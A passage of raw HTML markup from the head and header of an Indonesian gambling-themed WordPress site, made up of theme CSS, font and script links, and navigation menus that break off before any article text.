!important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://orgiraq.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://orgiraq.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://orgiraq.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://orgiraq.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://orgiraq.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://orgiraq.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://orgiraq.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://orgiraq.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://orgiraq.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://orgiraq.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://orgiraq.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://orgiraq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://orgiraq.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://orgiraq.com/wp-json/wp/v2/posts/803" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orgiraq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://orgiraq.com/?p=803' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-sukamara/?amp=1"><style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    <link rel="amphtml" href="https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-sukamara/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://orgiraq.com/wp-content/uploads/2023/03/cropped-6-32x32.png" sizes="32x32" />
<link rel="icon" href="https://orgiraq.com/wp-content/uploads/2023/03/cropped-6-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://orgiraq.com/wp-content/uploads/2023/03/cropped-6-180x180.png" />
<meta name="msapplication-TileImage" content="https://orgiraq.com/wp-content/uploads/2023/03/cropped-6-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-803 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list defaultcolor" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                        <ul class="bs-social info-left">
                          
                <li><a  
                      href="#">
                      <i class="fab fa-facebook"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fa-brands fa-x-twitter"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-instagram"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-youtube"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-telegram"></i>
                    </a>
                </li>
                      </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://orgiraq.com/" rel="home">Orgiraq</a></p>
                                          <p class="site-description">Panduan Dan Strategi Taruhan Rugby</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://orgiraq.com/" rel="home">Orgiraq</a></div>
                    <p class="site-description">Panduan Dan Strategi Taruhan Rugby</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-2207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2207"><a class="nav-link" title="Baccarat" href="https://orgiraq.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2208"><a class="nav-link" title="Bandar Judi Togel" href="https://orgiraq.com/category/bandar-judi-togel/">Bandar Judi Togel</a></li>
<li id="menu-item-2209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2209"><a class="nav-link" title="Judi Balap Kuda" href="https://orgiraq.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-2212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2212"><a class="nav-link" title="Slot Online" href="https://orgiraq.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2213"><a class="nav-link" title="Taruhan Rugby" href="https://orgiraq.com/category/taruhan-rugby/">Taruhan Rugby</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://orgiraq.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://orgiraq.com/category/bandar-judi-togel/" itemprop="item"><span itemprop="name">Bandar Judi Togel</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope 